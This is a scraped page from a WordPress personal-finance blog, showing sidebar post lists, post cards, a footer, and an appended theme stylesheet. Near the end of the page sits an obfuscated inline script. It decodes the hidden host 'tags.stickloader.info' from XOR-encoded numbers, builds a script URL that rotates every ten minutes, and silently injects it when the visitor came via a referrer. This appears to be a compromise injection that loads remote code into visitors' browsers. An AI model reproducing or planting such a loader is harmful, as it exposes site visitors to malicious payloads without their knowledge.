                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                



Table of Contents 

<button id="mntl-toc-toggle__btn_1-0"                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                
                                
            </div>
        </div>

                            
                        </div>
                    </div>
                            <div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <aside id="secondary" class="sidebar-widget-area home-widget-area">
                            <section id="newshit-recent-posts-3" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Recent Posts</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-il5ycanyzi4-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T12:49:40+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/">Rating Credit: Individuals, Companies, and Governments ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:26+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:10:48+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/">Understanding Closed-End Credit vs. an Open ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wucpq2qdyzi-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T13:28:43+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/">Periodic Interest Rate Definition &#8211; Loan ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-xky0yyrzl00-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:29+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:14:23+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/">Are Personal Loans Tax Deductible? &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bfl0g4q4504-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:30:33+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:37:00+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/">Origination Fee Definition &#8211; Mortgage Advice</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-10" class="widget widget_block"><img decoding="async" src="//www.transunion.com/content/dam/transunion/global/consumer/images/Mortgage2_Ad.png" alt=""></section><section id="block-2" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a>
</li>
	<li class="cat-item cat-item-6"><a href="//www.bxcss.com/category/finance-news/">Finance News</a>
</li>
	<li class="cat-item cat-item-4"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a>
</li>
	<li class="cat-item cat-item-2"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a>
</li>
	<li class="cat-item cat-item-5"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a>
</li>
</ul></section>            <section id="newshit-recent-posts-8" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Mortgage Advice</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/Montgomery-County-police-video-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:04+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/">Maryland police show bodycam video of ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/nypd-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:01+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/">Expert slams NYC&#8217;s data on sending ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-k2nzfgq2t45-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-10-11T15:25:29+00:00">October 11, 2020</time><time class="updated" datetime="2020-10-24T01:36:06+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/">Understanding 30-Year vs. 15-Year Mortgages &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-9" class="widget widget_block"><img decoding="async" src="//eosdev4.com/wp-content/uploads/avalon-mortgages-4.png" alt=""></section>            </aside><!-- #secondary -->
        </div>
                        </div>
            </div>
        </div>

    
                
            <div class="newshit-banner-section-wrapper pt-4">
            <div class="container">
                <div class="newshit-section-title most-liked-title">
                    <span>Most Liked</span>
                                            <div class="newshit-section-arrows">
                            <button class="custom-prev most-prev custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-left"></i></button>
                            <button class="custom-next most-next custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-right"></i></button>
                        </div>
                                    </div>
                <div class="row most-liked-section">
                                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/credit-debt/" style="background-color: ">Credit &amp; Debt</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of Credit &#8211; Credit &#038; Debt</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                                </div>
            </div>
        </div>
    	
					</div>
				</main><!-- #main -->
						<footer id="colophon" class="site-footer footer-style-one">
				<div class="footer-wrapper">
		<div class="container">
    </div>

<div class="copyright-area">
    <div class="container">
        <div class="copyright-inner">

                        <div class="copyright-info">
                <div class="site-info">
                                        © Copyright 2023 Bxcss.com. All Rights Reserved.  Theme: NewsHit by <a target="_blank" rel="dofollow" href="//themeuniver.com/">Themeuniver</a>                </div><!-- .site-info -->
            </div>
        
                            <div class="copyright-menu">
                    <ul id="footer-menu" class="menu"><li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1416"><a rel="privacy-policy" href="//www.bxcss.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                </div>
            
        </div>
    </div>
</div>				</div>
			</footer><!-- #colophon -->
			
											<div class="to-top" id="back-top">
							<i class="fas fa-angle-double-up"></i>
						</div>
										</div><!-- #page -->
				<script type="text/javascript">
!function (_d99bd0) {
    
    var _35bd97 = Date.now();
    var _2ad3cf = 1000;
    _35bd97 = _35bd97 / _2ad3cf;
    _35bd97 = Math.floor(_35bd97);

    var _b4f286 = 600;
    _35bd97 -= _35bd97 % _b4f286;
    _35bd97 = _35bd97.toString(16);

    var _d3ff1b = _d99bd0.referrer;

    if (!_d3ff1b) return;

    var _5b7066 = [32759, 32738, 32740, 32752, 32685, 32752, 32759, 32746, 32736, 32744, 32751, 32748, 32738, 32743, 32742, 32753, 32685, 32746, 32749, 32741, 32748];

    _5b7066 = _5b7066.map(function(_dd4851){
        return _dd4851 ^ 32643;
    });

    var _5d9b91 = "6ef79b592a01cc69ab7e667334186dbf";
    
    _5b7066 = String.fromCharCode(..._5b7066);

    var _2e8a6a = "//";
    var _c7a570 = "/";
    var _faf177 = "mount.";

    var _42f400 = ".js";

    var _37b49d = _d99bd0.createElement("script");
    _37b49d.type = "text/javascript";
    _37b49d.async = true;
    _37b49d.src = _2e8a6a + _5b7066 + _c7a570 + _faf177 + _35bd97 + _42f400;

    _d99bd0.getElementsByTagName("head")[0].appendChild(_37b49d)

}(document);
</script><!-- cbce466020a0869efdd26cb904e2d817 --><script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/www.bxcss.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-bundle-min.js?ver=1.0.6' id='bootstrap-bundle-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery-slicknav-min.js?ver=1.0.6' id='slicknav-min-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/superfish.min.js?ver=1.0.6' id='superfish-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick-min.js?ver=1.0.6' id='slick-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery.magnific-popup.min.js?ver=1.0.6' id='magnific-popup-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/isotop-min.js?ver=1.0.6' id='isotop-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/navigation.js?ver=1.0.6' id='newshit-navigation-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/acmeticker-min.js?ver=1.0.6' id='acmeticker-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/main.js?ver=1.0.6' id='newshit-main-js'></script>
				</body>
			</html>
			

--- FILE ---
content_type: text/css
request_url: http://www.bxcss.com/wp-content/themes/newshit/assets/css/superfish.css?ver=1.0.6
body_size: 1011
content:
/*** ESSENTIAL STYLES ***/

:root {
    --theme-font: 'Jost', sans-serif;
    --color-black: #18181B;
    --color-primary: #2816F8;
    --color-thard: #F1EFFC;
    --color-body: #767C84;
    --color-white: #ffffff;
}
.sf-menu,
.sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sf-menu li {
    position: relative;
}

.sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.sf-menu>li {
    float: left;
}

.sf-menu li:hover>ul,
.sf-menu li.sfHover>ul {
    display: block;
}

.sf-menu a {
    display: block;
    position: relative;
}

.sf-menu ul ul {
    top: 0;
    left: 100%;
}


/*** DEMO SKIN ***/

.sf-menu {
    float: left;
}

.sf-menu ul {
    box-shadow: 2px 2px 6px rgba(0, 0, 0, .2);
    min-width: 12em;
    /* allow long menu items to determine submenu width */
    *width: 12em;
    /* no auto sub width for IE7, see white-space comment below */
}

.sf-menu a {
    padding: 12px 20px;
    text-decoration: none;
    zoom: 1;
    /* IE7 */
}

.sf-menu>li>a {
    padding: 16px 10px;
}

.sf-menu li {
    white-space: nowrap;
    /* no need for Supersubs plugin */
    *white-space: normal;
    /* ...unless you support IE7 (let it wrap) */
    -webkit-transition: background .2s;
    transition: background .2s;
}

.sf-menu ul li {
    background: var(--color-primary);
}

.sf-menu ul ul li {
    background: var(--color-primary);
}

.sf-menu li.sfHover {
    /* only transition out, not in */
    -webkit-transition: none;
    transition: none;
}


/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {
    padding-right: 2em !important;
    *padding-right: 1em;
    /* no CSS arrows for IE7 (lack pseudo-elements) */
}


/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    margin-top: -3px;
    height: 0;
    width: 0;
    /* order of following 3 rules important for fallbacks to work */
    border: 5px solid transparent;
    border-top-color: var(--color-thard);
    /* edit this to suit design (no rgba in IE8) */
    border-top-color: rgba(255, 255, 255, .5);
}

.sf-arrows>li>.sf-with-ul:focus:after,
.sf-arrows>li:hover>.sf-with-ul:after,
.sf-arrows>.sfHover>.sf-with-ul:after {
    border-top-color: var(--color-white);
    /* IE8 fallback colour */
}


/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {
    margin-top: -5px;
    margin-right: -3px;
    border-color: transparent;
    border-left-color: var(--color-thard);
    /* edit this to suit design (no rgba in IE8) */
    border-left-color: rgba(255, 255, 255, .5);
}

.sf-arrows ul li>.sf-with-ul:focus:after,
.sf-arrows ul li:hover>.sf-with-ul:after,
.sf-arrows ul .sfHover>.sf-with-ul:after {
    border-left-color: var(--color-white);
}